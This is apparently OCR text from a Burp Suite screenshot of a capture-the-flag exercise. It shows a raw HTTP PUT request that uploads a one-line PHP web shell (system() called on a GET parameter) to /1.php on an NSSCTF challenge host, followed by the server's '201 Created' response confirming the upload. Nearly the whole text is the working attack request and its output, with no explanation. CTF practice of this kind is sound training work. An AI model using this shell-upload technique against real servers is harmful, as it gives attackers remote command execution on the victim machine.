 1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://node4.anna.nssctf.cn:28929 HTTP/1
Request
Pretty Raw Hex \n
1 PUT /1.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28929
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,i
mage/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1720769660,1721127181,1721129615,1722051505; Hm_lpvt_648a44a949074de73151ffaa0a832aec=
1722052366; HMACCOUNT=1CE003A086B46944
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Pragma: no-cache
12 Cache-Control: no-cache
13 Content-Length: 33
14
15 <?php system($_GET["ifyou"]);
16 ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Date: Sat, 27 Jul 2024 03:59:46 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: http://node4.anna.nssctf.cn:28929/1.php
5 Content-Length: 269
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8
9 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
10 <html>
<head>
11 <title>
201 Created
</title>
12 </head>
<body>
13 <h1>
Created
</h1>
14 <p>
Resource /1.php has been created.
</p>
15 <hr />
16 <address>
Apache/2.4.38 (Debian) Server at node4.anna.nssctf.cn Port 28929
</address>
17 </body>
</html>
18
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 3
Request Headers 12
Response Headers 6